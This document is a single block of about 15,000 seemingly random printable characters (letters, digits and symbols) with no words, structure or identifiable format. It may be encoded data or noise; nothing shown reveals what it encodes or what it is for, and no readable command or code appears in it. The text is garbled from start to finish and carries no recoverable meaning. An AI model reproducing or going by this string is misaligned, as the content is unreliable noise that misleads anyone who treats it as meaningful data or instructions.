T+F:Oqx&IWyeKRiXI/n~FEo]/V+B&kru~^WnUV(-&ErAq2WuTotLkxz0OiR4]KKfRRwzO6z05r07}Yr&@Ktt9(I/+@1(Y2+drJWA/pETyBuEA:~D6XyDCNr69Y4Cz7yYE60WOCws%yWp_4xoLez;izy@rutq}Rrh/Ax2dT(W{Kh0{iLCCEUo}Uto@wxIsNu6;U+C16hK:Y+zhLLe5k)xq0JKXxW_iIIE]YWBKYW(]WW+hWWUDIr(JxuN9Uwrp@+;)Fx:hxoyyOWr76+q~zp90~E{+Srrz{rWK6WNfiD99(WE;x0xJ9Eu|Au5eLEOE6LAC@{O-puIuC~~)nru6-p9wy6TR:(uIBdDh%orqTe{utKpw-q4kx(rEEx6E_JLrtU6rXEEk{2uuRkyz@:Juz1Nuk{~k%uu9(yDs9S49p;I]&L6W4EIr+qDQ}-_4h1XyT&D~+5I~]dk40+Ry75D4rTruI1:~}4kr/^Ci}oDWOJxf+A2N7k]WqzrJ0(D~t]i-q-_%;;|it^@-+WkYe2zn~E:SOBWre)4w^5LnJ)zi1LEitNEiW2p]r&p9Wrr9dfr](Ex9V+xx{ekS_&69+Rr/uky/qp^w9|xwwrxwE9ru]Jxri+0w]Xru]/6uwBOwy;rw&uzrBSId-)y}-~yBrsR]0|pB0&xB@;hz:nSp~K^BLO_u9}wz-;Tdz}p1FBTh_I4/utJ)R^(rhBxOTDSIu^Uor~-(ey|)~qSWh2:5y2+LqLEyW216+{N02x9TIiO}6]2-6NB5ILTBRTWyB6AB;wL5A{@y6x{SD6dSSi/(6N+(Wo^5Xih]OF}U4iINNNRRSBe|e(:SSYFKE(KLO4E]BTWh@x+~ku/Ji+UO_|DB4_5U5DioI4_{_i^~+wSNN~~pry~UprEIp9;0u2~ru4tpTUAJu|porX&|pE7LiUAuhBJO}u%ppEdpr+SNp~/DrCrWpr4WpuO|ydI~AAyyD]EFAVI4Ad}E]]R{Iz}h}I(0BuO4ttrntrLyC2t6ruwr0]nfC2Wrp|JI~^9Ir^}orV-oA2NW/D)0YykSB+U_ntWF:{]^BA9WVQ91_x0-JfWUtiS(N-CzOB4y9tstwN+Q1NY{F((4{qXUkf+L)~9FTF)I_K1kFi1WCf4kAU99|Iwzh~1yFAD7@f4N}A4;/A4yufseQA4~|A6&yQ@eRye{LCIELworL4^^_F6~0~W]6WB^VWusyrff6rA@%W-V-W(2Vrr]^oL]irEp^rIN%uquUAqByWy5Y]Ss@zr7LNSrT]SD(ryDT]1WErwNzEABszB2;W9D5(JVt]QxY(VF)W-{orw})AQ+6-]XdruJ6oE2Vrew^FB;EOB(rrEXEy9NrpByw-WKOr9NzOfT{r~yrWBzzrIwtp(dOe%ud^xkUz6kxBKkdtCpdur+)SD{JqpzSY6X@yOTR^L(E}@{d-0e)E}(7Y}VX|Ax}&X9kt]~6zh~Y|~W]V-C@f~()~^0qIp+7]A(ed6Qf6}i7}^X24C-+;qWy]A6hwA-T%AWq4N|i4;SCySXCfS0@9V:6R0rz4r9dK6rI/~6f6xx;6p5I}@Uy]6rfUxuLKr7~wV7yEr]zCrw~^sBKy@/946]KDVw~L@rNw6E:6errNIy%6Ip{~A7Dt5zA}|7A&@N0)C]@9xNdxO1%|0Rr|6EtNu]:fB@Kqht)~rrEurrIdprB+utUs4k-iAVxr-FDVFqRzLs%Ih9tWyF&zwq)OTFd6s/4t6}AX6O@RFk6xV0BV9;@QAwSx9VVsiA6xwQUf6~_uhn4f-SNriJXiYfn2n]6Nr5B2oEx~AJ6~Ynkx0}o6yYnoE]BT~kSJUCV+7wDTY%^Wh}s|)fXO:}xznIh;fLpSOxpXEprhODeD]-p]dI64]+oR~rsOu%o/N~}wq%&_6QsSyWpBUDpB)or74|sq0tn]}K:K0CFSI@V^+iABJn}IYzW+kVsDUopXxFAAsEJh4WUtyJ+0]ORCOoWVs-5EWIUItVu5rFuuOOhrp_q^hWhq:Yw{~0C@(+oAJ@6Xnz6qLV|]@;V{Uy-V)%u@fIzVk;Ih^^2z_YKCK|6X@Wu2OuKoT4/KqD/O(p|J+Ozkzfi;LS;VLDsd%swhz@/OSsY;zKeF@9N-x05^_:IziiCkYBX+W]:WA0WrWprrW6rrf5kxLeVDwS~)rXx~yEdDBUIrEBx;6sD;D]x{{D-Ni&sfSy:W|L4)%WCJS|(r9B}C/QLDDuyuOxux)Q9+~&&tEA_T_Ro0J+:U|4C-EpDrDC^]ALOpNYyRI;6rouKEw:xz(9oWrKxr+eWEU&I(]^dW+oV6sEYIADrWf&IW7F1^n0:W&XFOUd-W7R9_Q@-W74RpA1LOfdDr&T7^/XC^/_uOf-;r7K/p79nkJF_-iW_r|Q%tf/%o(r~oh50k{%o@%w_W){epp]X/{EV1pk:V-~diqDrCYWrV%IiKuDdXhXrf/D7/uXrIQRwC(W/1nD/)pkxNfDxe%9rS7Rd%uXd2uRkUfR]S/Dk^/Rk@fR]W/R9BQR/zUDVsuyx9fyu@QRWAhD/]oEW)69WnYV7sXDu4(Wk+}D]u7Dwz7Rdnrw;BuRtfQT/YCT7/wTy+(wdFuTEIQ4N+(wNx/4tT74k&fR/iCRrrQTdUSVVDuRwV7Rke/Rw7fDEIQT/rU0x4%Wr&fy9o~4e~QTh+CD/RdxrX/X;0/9WAfD+470iJQDrJ(Vu1/0/;h0|27Tp1x{WfQ0|ofTiXfqr0Q}AV%~u~(xCt69AfYW+&7}7su}VK/wQAJ2(OipQALsx]:&x]ssQ-epQI:9fVk/QA19fAF2{^FDQVUXQqO&r^^7fVi/uk22)@_/f6kDf^Ksf6)2Q6e7f297r69-rp_ohx}rQ0F-fsd/h9;sQpQ9Qs~sfsS/fsN9fsX9fs0sQsisp9_2Qs&7Qp{&%Wx9Q}{X(wFsQq:sQ^(eQD+sf]%9fORo%k99)oL2QqQsfV47QV2+Q^2/%kC2fVq&QJw/Y]67QqD2%V;XfAXoY+xsQU)/u}@e%Uh2Y7T@Q-rrrx9nurBTre{rtrrr]Du{r5ErrrC/re{+9E6DOykwxuy:&yCD2oxx|/Kq^KkDVE;wK~W;_{6RO{YeWE;z9E^TJy^|z];:&y^TJ(_&y]2xVXuX&):)kis%z%dX^yKwi|z6Ce6z}:F/~SV_ITS0JF;2BzNz2B:}:FV5V]]dsy:RKAxS~I2x^-d~+wk(k(2{4y:@5f_s(;ez27_@]6@1Y;{:YNt59Q^%0oO]96Toykkuhhy|&:4-LE+6]XX@tA)hsnetq^QkFy4s2@|eOrQ%/q4LWfs|:];5&L@KNAITrSYwq601W_sU_k/t/qY0F0eu_9/AUw4Firzu1szw]qoIi4sqXUzo2SKQ_X&5@z9Ys-n&E~1OoES//QINsq0Ke]p_:/{9~zu~O1&%-U]fwr)opO0wYRBO2e)%1rrkz;xrur+W|x/]i+UpYte}QI{/sz|s~rRe9eke;1IRRnEL260O^-e}+NCt6Ne-N}u2Fk}kBw@0]dN6p|wkz;;yNt5EsAECnFCtNw5@@EL{Yexw~Rne++YICD6dTNuf/T~Du+tR&ypCCR@d+Fu{iwO0Ex@VWf2t(4VkzYd-U+UJEw{5|zpY6}ndTfuoeSdSshNnOySeeD|]+Rxk(71wJO1xii(I92/@dNrzhYdOOU^yN_5OOQ7F6xi-uq}@rJ}s{_;Wq/A0K:^h/{|9n|{t+t5Cr24n@E]uee:-4dWx^7%K-RKI}^555)h^FBS@U/w:KR^B]5i+J/Brd%TXXRd)5tEx]dA29XBpYDdYYkIC5-B5~FX5FXVL;Fr)7S5tz1-xOUy5d2k(:%KK)w9+JEEpU]eeLN2L;^%DO7K|D5s4}6_XXQ9dx/wr^4C6sq9/+;]WXD9&-Kk{_QJ)CKw/z9uE5D+9|xL_O%Uu){dYWXEf_s+]IXt+zk(AsR5Q)CtL+ShLy2z4{|0~((D~_4TX4612/9tys~OSryDQr}s0TTn1;}ry%_wyL{y]fAxe0i1&@1eizUQSySY~/+9}}@u|fBtyUxNuFF+K/Cy@0V|w)e)))1yfFQ^0wh~79^V4577)%:4/E)&((dftSx;rT1}+sA^7I+w&9D0R0u%~;to}o/Qr1X&V-VY__Bh@h(JqnDtqS(S^O{(yu(Tzk%iETKV||X|J^{r%Y__2RnR+Kp~}WwX5~Ny;{0w^/_;KK)Dtqw-iL/eY%_s:WC+EnrIn15hrqw{Yif7/-x{IWF|/p0pSs]XYQ7&7^/RQQI;u4/s^1t7X%7_pwQ~u1ei72pSB_;f%7%T2QRQzuDwLIun;IyuI@zQ/J/;)Le)9IxC0Cs|Q{})dkqp/5e0CwXA1-e/_nT)5CEWp9/T9EQtsX;S~u9:~iT9KBXpeT7}hYFy4VY|;Q10V}Cu1@/Fww)S9e~0TrOw{Krrh/41Dr-tDL9z-(n{iq@hru45~6~0Biu;7KEx]5WKzwSTuIA6uRioKB-LEi-E&{A(Iy-1R6DROwI4w+nw2IV{W+q47E9IoRKnR)sOK)x9oF5(on{}IhouEuxxQ}oEeOrE9YyDhW_xuhSd6oIr9Iyy7WEq+iz+hxyK5&xdJF1oqY2+4UQ~6&_tCR~E;+urJizAr_NC]p%|hC]~y&fJ;yy){/VyBLzR6L%dTT~R6{O&eYKEp7@SI-BW;CJ+5OTQUDBhx)uzkr%]9Wn}JI{(Q{pwY(JopEi9WiqWiw-4D+6I/ryh7(h;|2042n^oru&dKLn}IYW(x&OE&p(x|27r(o~tpx7%]BwhuE7%oJ0r~opiuXX;fYTxWB~~~0WexEoDwi(E+~JEx+RCIOiNyI]6Y-Stz^ArpfX|d9E7zT|^@B+N4fNoI7pCEwRx6wWTO&;&^xr]xEWW~CSyEuxRnBJS;R9EfOkItrsqN~piiC2%-nwp+rBqxueBrwRpxBDQrxwhKCoK(AzfVB/dk]N4pu:4ozqC]%p{EqtkfND6]Vz9DId%6]IOCCWN-X{J]Lu)S]I;W:uerxL%DLF;BrDStWQDn}:%kWJVC^;p+W;5&DSzu]VuyxS]K{RnKkLrS&2FhQuh2B_^h5Tx;WoIC5T2;i_+BLoKCJtYS@qi|@JuKzoVrW4Xr6wt/w+k0J;sriu9RAzf:OKq|CYI}X-&d5~5sd@FO)]5]dL5o+&Y_-V&]xUzri1QzA}Q:tYR&r-LIAC|@_DUh0q6Ad}@0s6x^dFe_Vt^1B77DJ5Wx6ByJukzwS)nIJ+O}TuuLOy4KwJV/(R|6|V}piw~rDr-u/Wf/z0fd(-1@JAAQOI}Ezq|:|UBIxJoC7oEnuk%6od^qhi~;Q4LEE]YiF:BQ5YyOF@w%9X7]FR:]VtQ1r%o;~yU02dLV(i4Vw/WoRKD--Y76+{WUIRY6VQt&&9;{nyz^6D}k]:Lx77;YQTdSXqn4L-+FEEIW:N6/EXoJ7%X10pYBoULN5:~5uVt|yC4r/K2qOk~iiA47y)7Iu_kEJWd9(y0TrerwFOsJhwF(iBW{D++RC6Iyzk^w%JW-Fo00dp(Yr;p+;tVN2yBT67yto0ot+u-C{S(X/x9:k&VhuC|%:pI;Lp7F%CAfYorx:5%:~~YyfKn{IEOQuR+5KNW}hrAU^UkFT@iK1^ENKp05k/W0:6isq1oS]XN%IA4^yLTV4h^^&Op5@Bht1q7|t;@rwpnFTf]xB5f-5:%+FK}d~D/K^SKo{]euzA|/052~xuKF}R1no7^@(fu}R5d2u4K6D6rW~2U+Dq1uVOy)Nt4hDuoWI1/K(W77ou{|)sh-FY6EhqX{o-O)JBxI&-NUA4Thx7/Up{S/12uVeN4q-;}oTT__ItxSCBFhI~hwnLh_ieousQ%^2hyriko0|]6}}4|K7pYiU2-tVLL11)qD+Iq0ks|u@QYErr(px-Nnr10BU2K4d9_;-7O:Y;uO|{heT]zp_T6{nxQ9fIsoDWrh(oSNtL%1srVxf12&Wk];(92+Qioo^6SpwONeez:&)BV9T}sX(-{1D}/;Y;y}Yn(+V|O0iD]J~41p^p/rQo|Qz}F9iCs0C~KWdtFFTIq0-;pfzW&O%}F07Lx%]W_O;S]E2@hFt;zd-R(_+yX~Ke@YVYJ|Q/frVJ4@nhfS]DeK&t1{t26ops9W/ox1Q^FpT_:12;QD5s1/wfzA]}4{O%/Bt/S+Q_xEQp(%Er~~/edQ1/7D%4@E_@1Vn~Y6ndSVop%tLrC/S9_qWk(f{9eo+huN+sTzupNwhoud~q%tf^oIok-Drr;YARr@Brh(+sOY^9:1fs~NR&2L~p66N@S-%E}wADODIrpDDrErK9DTYuxnorr}y6O}Dr;OJO;LDre7UD&1FoyQ;Wi^qWy_RD;yNspKKW;OUhrzDr7hFo~k_WI{BWA/qTQR0WNkzW~1DrU|^Wy1kW-KV9S9p&NWW~rt(r{y0IE(rrN_NqJNF@VNJO)wfBsqorI(xESeOr@Nh9L+_Ww)Ap-d;]R:i]{pKriyWWxkdry|Yk17/o~^9-hXdph6h~xrCd-wsD~ry16+r2Ey-XWkVAhTB66z//rkONNAOT6z29uu@L(wWRIW-z6w-yho_%d]BC6E@pfnurk]5i6z+{r+}(YED:hQE~f-VnW&/4rxx]kWrQ6WwLUKusreN6xN0_p9T]f+JBxN0/6ydzrN)Yh^I%(ET6(IQou^J_fhtSdNX}f+CA6;Sti;u%rE0spe7KrwVDf+U|xN%^pwu7hNxzke2x6wDSrp:nrxA(6w-o6E/suURXye7WxIAf6wOKrWws^INUuIuC^]i@hz@@ErxDxkVS6]]2^Is9BxuQ^wAup9xsxIA+6wiQ6wq((fyO^ynz6e0^pttX{@C7QD|~DpCReOYoXpu+d0xw(nCBnDCJ9Er~RD|fOIfIfrqeJOxDOoqE~Ux:/sYh7-r77rCrJ@CVhpx0Anw/0-iIfDC@CpCF]o|fqOqWnBxt6sq7eow@5ou%s2u}DJq&WUqIy-S9Tnk:/rWIIRx5+Oh~FJYIyuhA)OSCTp~iO2h)2@SxoU^ih9EWpsS^r-6nY+(:/rBx@U^y2huwoOhd+UhUeUE7(pqVrJqKq+CXr^q/f-uq+nfU]0^^r+qOLpueYDq+wSut)pu/r^qrfIxtBnEWXpC;4krdOnEkenY_EWq52+fdJn^6)k)n-0)1WUC)Up^T/WrVVDqW@EhKVqq(4/T]%2z~x5@U7OK~:(O+pLTIyOJTY}Dru10+nVkr(kkU]A%+CF6Uzn+Je2~n{2iU/Qk~QLI+{Dz~rAxdrVz~uVIE{4Kdx}L]9y:WUo%I%JdI_BqW01YV1&(r{/dd9U^U0x--}(An_;RWW;kzWA;J-YhJ~zBno|6r-fYJJ)^U0{xdtUY-%I}r&Ikkz}dd;quU46+rIwBUoViOo]EIXJ_diOrUOz^^_}r+6rJKrtBzwFTUpz_OOk(U{ziJhA:zBx0dVr}U1LV-Vy+KBzR~LN@~]xAIJ9xB^]{WW{:dW6%pQ%09n_TJRz@-)Y:Iyhips5QJAx0+X_QK)Rduun:x~0@JOo/}OzXpq+J&r+tk:;9zx6Ipx+SWih_T^Sw&ENxUy@|u::(NEk&UJ5dTJxxF:-1BS|2tr9O{r9O{r+:~I9]]Nk19Y5|Lr92zx57ur9Q^^7/{rh&x:pr%kS&(Ow/{rrEzJ5UCp:~}k5x|kJ1N-]fkOt;OJ{|Sx)}2:Nq;I9udkJu}rz~EOI@U^hr4kOnU:JF6rEI6x;QQpr19ON}BJ+{J:heNVedwx_9z]4OF:XV9kLhi(tB7OeRD:pk;(i(-xLxN:qzirfdAxDAVpWusEB;k(&%@(I}krt}xrE}erezBh+Y0J+1dYRkL_RkV_VsY6fd;u%-%SE}+xR}kx&}suNOyx2Ue/p72qriiV5L&Ud-IAuwffri~q1w|u5x0Eti~s)OBi)hTo5qBI1:N(r2wzz5}ttr&^WuSBtLD:hJe1dFA(uL9-w^t_dr5/zfT-rO9Fr:p:+EpLD2{pd9@n5Lrwqukf)Lz&J)kY-tDNRxINuw&R52p~Rw)Q}rwurFx~Kr9Q1x)UDxB~1xf~D|&qDxUfD_eQDwUUtiBtr_WK1_|4J7h7-wwxIhDfp_&1)L)zJwd&t_e/p_kNnw-:1_U(pFY)+_W%1^nA5O)r5JNT^_n|0r:V1_h@1_~y1xK{Dx@5:F(ptE}s]u6UDFLstr{/tEd|:XNutX(DtX-B2EpFpxeeUXWwAuF|/%14Nk}/6V1s^%1RFyt]nYRxVK1CT_5Sf%D{fxKn%ot:Ti1FEzRu{x@Qrz1V_YD@&xS^0%1YAKnAr^1I)Ypuf(tL9)t%Vuti_x{9%@{u9;1:t@19RzDIA&E2N{r{RoEp}@n;uK1p+B)T-q1DOsuW]z)1&Y1)J:1(+-ICIx10FeyeBTDSz0u9@TI^F@p)yk1npVOB^(t002]u+OtUw7tUE2y|I_nusoiT0{yI0z~wRk16A_12&W+_pp+YT6IU/%1/TT1YBUrk_iDdVqr6~z5ViKK^diD06KsKiz12sVr6dk1BKK:s/V{7sxrJB7y&&(W/WzIfF|Eq75tOUwyY5zDYs/{_siUX99^k{z~4+zIE;/@rW47Xw4Y_Qw~E9^f4+iY4++Frk0]OIxXrwep4znQX+-k|+ONT{:@pW^N4z2^T:1%WY%~Yop64Wu&EN6FTdX9Tey9r+(_xK_:T/I2B+}1:C;f_N_(4trCkVn6U;&(wt9VXk(t:Kux9W}1wyhBXyCxL9yrrzNK_K66RxnxDI/KXN^OLIRiC+1JDA5+4+ewxQfoLIoeX+2C4eNwT%x^E]YnweOe4w)ewx/swzKEXw1/r;Q%T{^i4Iq@DxY@r]EiJTR{p)Ox5yk+stD2To)xD9Y(pukhsi2u(w9Exxqq~+Wx@nWisy]6u}CUI9k^@}9twrxe{h4tT(0(t{w%V(Tu^QuIzuw/CrurNhuRDhz])r9_51w1ErTBJdXe4K4qrFEX{LTRz)EyCDw}ef0rQN}IzuJpi~})ky4nq(}i^p}U0LL7k{}ILNTSU6CyDVz:{rxDzhT9ifTQO(rnwEr&D5TNfBxx&Ii9:F0JfprY@9}niBx9+p0F%E0fpLustpus^Iu0KIx+;FT4FN}D;hTr~yEwhN]}D)x0nNE+r(}d|QEVXFTABfD1W(T:XfupxAEz}{@JS{^d@Ft1z{65tFT:ETipQKTnDFTEKILnuSr|OF4zV]uOKfT{+NiU95@e%Du&SDV5~i4N6(@|YfT4RNs7QrreCDwQs/X~zoprX{dLW&{fIkyf:q2fo^0(2s7y/UdRuR0N1L2)1T4f:KsfAJDT9L9fXN_Dfkr5KT2AxkBN/p6stR)f{tX-O4_YuEUhx&I]J04NyDSr(qrryRyNSVpN}TBrW(Sr(Nr]6d|ff)oNe]&(1d9~;}EzEz-f11zF5:/YWD(Yw@s(SzD(S4sFnJ{r%(DNQFWEQ~x:5/y;yWs5RFLrfppuRFLNrrspd9{rnUs(qk&hw(_DfJT{;k{NoYW(DS|_]nINN/:Q]{k%U{_DB2CL@)e~u~0ukX7~w9Sd-~Y5E0I0/eRhkI)tDL/p/Ei1D5w_N{wh+z__;p&;ufCIFO;_w}|Yi]/n7S5tsVuu@LBI:z^I4pAkoWh/wY|JK@ANok29wq{IBk(VrWO91q)~0|]Tr9eOsf+e1(JLo~K|t:u|ErOTDIo9WIE10q~s95dd:sxtN~q9&29-9Yi7Oz&+LIDN12R5oIu+1+~/oehwoI|61tiUKQ4R1OOUDkuOrt{ikLO;K59-Ex}E9BNyE~AJwwRDE_weSz~}95K)1)XCo:N1(IqAAqn(0IX6oIf:12Rn1XuKkSL1wB/F1XR^X+LqsSuXE;2+w)rxowuOExsEXp^Jo_&p0&rLLf_LdLXNspr0ERdBIILooIOr:7FL4pu1yIQk|~BA4TA-9XxJ92%F1T5x176:1JsX{%E99Dnrw;@S-%{%L1Ew;X{DzhrxS_LusX]yn:7C9~w25512^iENXh;~~1Xu(~RVQ;LA~7L&y%]i:eEe&_{Cr;{]4)1%4uTODYnV^dukSIunF_nURDnwo/Lxw~n6(unr:ANX9hOw_XEh~ey}WeOU{C7)A{{ID%STUX]10;]Xr}]}XeQAR7{s_IQJTIr&EDxiCp{D7h1U)/wnIe^kKeEWtxSun/Q1d(JqRTL(}VT0}e0|wh21DNesrYEhI10&}X{dN/kq^X%y)_QA1/wni{r+fe%I&~1r0~{I|uW(~e/yE:LuTT%|r{Q1We2/nJY(pOz2zeE_o6/~A7TR{u%NJ/WsC/p7t|S76@9Q&|/R9x4RwrXRuk9TOxkKR+tTJ@W/CAw%f@A%X&e/o^B7s}&/]BWY%Lr~x4/p0SVNwpI-I+]inS@NwhIop~+BKSVN96~-DUNVoS6zFpL9%4-OSS;|+VSoykBw)E+B_Vt}S9-s:yzz_V|AOR/Q&K~@Lp|n{zd/S(VJ|VBW~9qYoyTF9JBKpNh1Kd_X9A::hUFV1q@F&5A1uh//2KQoJh5+uOuKOfkuiVt+JudidE_}r2IJLE67ow_)y2|oN9]TWq5tiOVyi+xD5@T}k&-L6~+B%^&w^C5t(EioJyznxSUJN^/{V{;Qw&&WVq9Y-FktyXBW;E@/nL6n|J/0kCqL&iE_@}:V1pD-Be+}K{o(6w2/%hhpB~Q(;)p~_wuz4&1QKYF9E9NI:0_sVyXok/E^/(/920KfVX&465]F2B&&^%4qK)-9&kp{_)FKsoy&LrrR~DIrz4p^%0pA~16CX_/J:FIW2KK@{hWp4iUUf//w]WDKsyo:0pu-rIouQ@Ww|R~uI|DoBL4+-1(ttys2J_Fu2uD6n]Oi)wEz+Yx:5DOu2@kd6-TW4u{BpS}@X;LJY-BT@4Rz:|151QzNNquq}K4+rhu~]1t+)/W:OwWIoq:SyrWhXiU(s97S4T||Ce-4kT4Ih:(5isq6|ON;E^wE1wyhF6w|+/0k]O9-Ak}e{O0wp)f)|r^]oytL{CJ769xx+0rAy&re|T{KWU;r~0iT}Rinr67}+AAfAYfzSI0oEB&&&A9R&n~n0N~QVAW9UK%KY-V-yA}hQ]oyhI@Wdk97N~UJXF:SXW-^SzJO&;EVnNt9YU}(}CF4D@|Y0@kqUw-/kKiB:Wfp&B@O;i:]wfiD^:BrOTyuDsA-tW:DnY750qOq%]]Ww&V-WtUhdV0sRukxE-/_2xL6Yr9|)y7sO(YzeO/pq}@]+CkT@KCu}i-+Qhf}2|kr@uq&C-ppxQfQAh/^^2zteY7|2-^W}BN@-}/5qTAI9pD9f&u6i:x}:wS})dy5t09WpY+DCdD1z&fo5/i~fAC{VsOJhrt^sVtAyF{YeVhy:tF);u%ef^FX}+Box:f7A2)WeVwFL-&-)hf@K7h4&Tq@x++kN-Wd]w_{USAqJK(()uV2E-fR~:p|W]z5KsWxq-/6(xuU5t;kiE45@tJo@}&JBh50eX;SkYV^h)}i499VCS}%q;TNdKRQAT&w+yessC-9YLx79k64(%:OBe%Or~pFxUJDfS+pyyKsEF|VWpfO~fuQyz~I(QF5N]9%hYwx1iKdUu:~fVxSBFt+SpFh@-2z+YRXs~7FQ|NA+X--@EC^TztzuO}4FYrI@-EWiQWhofoyfrhyEewyC6ked-uirz-O1WUkQ(RNx]rQhV/KtO5-U}u599niW6e5%L1q|{End6]yrQ|NAeVk1TO;KWIyx+5E}-JA5U5y)BD}IQUqDqOSJ%(JI~su}I6(-|TEk;pIA_}yWU}X69y4h6SQ+B)SIXnuo1NWBqk)5FfV459hdFh:K7wzJqIoIW]L{}ICLunq1]ru)+)qde+;JDALiDAEkLE+EShw]-)hO&EwWsTeTJxpowpyCszzzWfTR~SJWyWB9^fDTS/VQ{fdICEy7oTAq+I~]90(2UW]+x@A2EY%Y5xT69n-xwLwxWqB;W]9R]OIszTn;JBOIYAAVh&75wBSAEOn};fUE]|]zUiVX6t~AxRU/0uiND(@B}R}VyE7%ARJEy_~7f4+pK@5pRW~^CJCA|~IDp}uW(@}_W_D:ix1|r{TxxwzV{Uz7uV-qOVNC{i&2ET~E(tq;p49J]ER}6;o0IWUC^f;AQFzqkhYr|VIK}VSB4]5nyzSupnF~]9R%x_KrIO~7wzNO/o^2ip0h0AC91hDWBL-nhndT]xFA(q~T+x}ho+u5~iEUE]u9IpIdA(YDrh}NS--&uyAiJVoFeLLd]:w6i|-s]9;YqAL&uzKSeURLhIps|{Uu5C6p+_]xEAq7}k]^^6S6%e]}::WJyst0CSSzqd}0~SO~-t9iJt/X]q-JdSt(xLxxO9])1O25-CT9Ft2QBiwx+IIIL4Vw/u5tSqSWDyz_RnB+|u{S]E]iK:hS-JW)uzFE_N|-L-pC:zUrLxr5L%F:KT6W+Reu9/VR)VQ4YA5YnnY}_/IE9uIhrrxzTT4-]YnwYnCd0CISfp^J0E+OWr]ND6;RSY}kysV-s_)0pr60|-OQJ{t--|RCWU_kJ6/e%pD9]^rU1sfFY7shsWN5fRDs7KQK-KYz%1Usk(_S6JBR;UzKD+&xzzL^A-e-}L_TrO&rfe+x05:O&hSAf-Os1|4CIE@pk0dz6Ih)p-TO0XeR}5}52zxR%6hyu@+;-Wz7hBU/]IJowL(WKLCkLd(u:WErW)1uYtruK]6;01uVVOIUwExpN+uOU/0^xdDX{Uk&x|)X@6WpQF9Xf90^uY%6I)xR^0WF0W66DfsBr6(}(wkN(A{s1OzywzC_df5uSW;C-)nse7;71E6IuuVE997E{-IFh|puoh:{QpxB]z06nFQ6BDJ@NFf}6X]Sh;zBWVDDxAxh2@OuOBCN@ei}Jhi600@:_1&WQeYJ6BwSX:|;_tqkFU^z(;57LUdqy2^_IXWnK0d/k)^}esVF]e9doxLurefRtd^i&CiwDAyID7FsJdITwxeXOuiR]/YX@/6eV0Wo0S+Qf@RFkRfWIdBB5NExIy+D1ww+WrRCiEW(y9Et|{sK|it(1O6~kOxu1tppI1WRfV9nU}X&1u7{;ARY%ii(u(N:Nh~|_6@RD]Y|V9-2+t1W1{;sK%LD|Q5I/QJkN-0eK9@%rKEx_CVfROkSd%sChf|(_uV|&q_V(|^K-X%typp4rsz0p6r-z(kKxUrryQx-KS:TysAoSsfN]ooSLS99pV5RRXS^2;FVRx/NY|xe5i_Y_I1@@T_Qf_%JB9Q9-FAn}kuQ4;|;J60]o57V4CssLR+6uq@(ru%1nV%nA~45A%7perRh4+s_@YN/qwp(u;rx1~]h9e(d;sA/{oF~(]oww}|R@^s_]]D~nuDkf&koN{9Dp-7h9krJr%2%0_TrJz9550ByFd:0Ox|er5Jq1B-%+79^1XACoLDX/sJ:^Y0/yULi]D:2Y@%V_D%&etp);w&W0p%pQK&is;QKn+}D~U)17Do0A}sFF@@y&o%%^O59TSAn21^zf_D+77FTs7_RYXE;Ss/f}RRr4}Dkpp+E+%&quUwxI;rxwt+rs}TXro-xt;-keX)L_/R:W+WOAW+xXw]Frx_D]C@O9hw;qoxy)LU;1eqz/udiOh0xdo~O_zfrTt(yr(UxLk)ro:1L_VCz{u|ikF+;+7nrxRKXr&2ph-%;_&f61URL1CA2r&}ryk2rWwixQ(4_Qrh6Wz06wwxxWtwurzFINLXrW4zr+xpIrWSx9Vur9tKLKusxrd^L7EN~u:_LB^fCrwriy/T|oDIABDKq)I9KxWoCDyhYLNC0SI4}ED%LzyDxODu2WXxIx9iwWIDOLu5A+;C74D1E4q6/)_D){6qSpp/qR69~tFQNw6xpSDxO0D]^OE:%rCDyh6{i5IwKLDyR4Rz:CJ)d)N9rizI5LWs}tyDOL9%xt:2/dy~qSR~r0_AiL_S9Ex4]wSEN0R9Q-u4K0yq/{e|6B;}40xSF5r~Joh/4)eo|o_i-LX&/-RW9WpB5ohKEwr0/{~9eBxC}UEATOEA20~)S46kfEIDfOD+)D^y~x_xIWRwCBC2)(;D4n+^pu9IAD~4~0D9%D~dJt;7W1O1Drp2hE~UN6R9KBRTD5IY}wSe%FWWq(VWU-OxW6rWWuTw%EitYxBtf_~w(RTW]4&E^XOrS%o~;yXuITnE;dUEi)1Ey%]+KuErY(Xy^dut;W^WXOSWz7JyS%_O_UQy^SiT(y7xpBzOp2:WY6Ay:Y5EOnNwSyDruIWDhRrtTIWIt@WiopOEO9y+WIzBEJ;EL~-IxJFy5Orozt&WKFkWq(Vw);(4t&rC:]dEtBWopx^riVwEDwLUy{YISq%DfR^y::2y:_XrFUAyTSCy-@OJk-kW)]1WV5+rh)2y:Yk-6+-D@YpW;SXE4i5y^_2t6u6t;uLW(RCyq@(+J-:(^S1E:koy^JurrrkEeffrwdwWFU:E_BzOC/KQE/0|LW||IQ2}LWzhuynFDW4wwyhWhETx|tJyN]^qxrFS4z:ViW_&h]wuDWOF4w^KRu^A~y;-ItENX+Toiw1u;rShOWRAi}V@_9]7L9}6|w9V^}{xRzzqLWWNu;JI4k&6p&R+xRs@D6zVpT~^O]+@_WX^R;xEVY]h^WexktydT@^(RIwNsIxQANN4^:7QuNwFAIu%Ce2Nz+q:h9kSSI]7@9Uhe~w2VrVCLWELsI&1xnA4i^409yE(&I_eT9RzF~N@e~h)Ce^VRyy0zW5hti5A|ek;s~s&Ir{X|N_5ikCTIW2ALWSQ4kx;si:9C;7X_]+R}w-Rr9yoBwwzC~dO;R/4st|i6fiU}y6u~fB(%yxiSI04sL0x2AkrwABo:50oB-0nqBruISrCBDBsEDuhhNT2I:J~q~rR6FNL^{6Dhorsnt|xCFW0_}AuwUu0]}04KA54fr4dh-hOIO4ONpDF94BqdQ6rNU^;Ih6e%yBFsyXxVqAIYD_VhOCC|]}f}L02JL0ACTAI(I9hVqxfES}S2EDCq]xkzAi^t}}foEAWzrA]T}IwqA|(IS}2|xhA:WL@/Q}2/W|A4Qudt0}(Rt+QCyxqy}xkpd6x4Qu10L6en5A&FN6AXpzp(IBs1fA}p:xwC-u&/F}RL}6r9OzOWfVrfW5-LpAW]NVwEq|n0o~WBq@e%kTxSz/-fUhf6z1A6xs~9kyphWnApRq)~KR]6esf7sqtp)7N6zu(_BAIr5VwWpyWUx|y%ydNf/YrxwINVYz40_XAYhfIOCCAzkUIu]BW|EQN&20QhOsIB-;}-{^f5|prF}}upRRfAfD+@1YyAh6]-6x]^9EWxLCAd49BN0pFffBr;DqWWU{NfO1f-A4fEI+Ad]Yy;TsB0y_AAd&io6WW)T@BxXyz6pWyKE;yKh|AT;i]yRffqfOysy^r99QAYkJf9kQAY&9Ipw^]xVA~6wdrKe%y/t9f07Y(A^w